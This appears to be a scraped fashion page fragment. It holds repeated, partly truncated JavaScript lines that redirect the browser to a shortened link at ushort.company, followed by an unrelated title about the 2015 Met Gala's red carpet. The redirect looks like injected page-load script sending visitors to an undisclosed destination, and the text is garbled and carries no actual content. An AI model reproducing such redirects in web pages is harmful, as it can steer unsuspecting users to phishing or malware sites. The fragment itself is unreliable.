
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2015 Met Gala: Red Carpet Style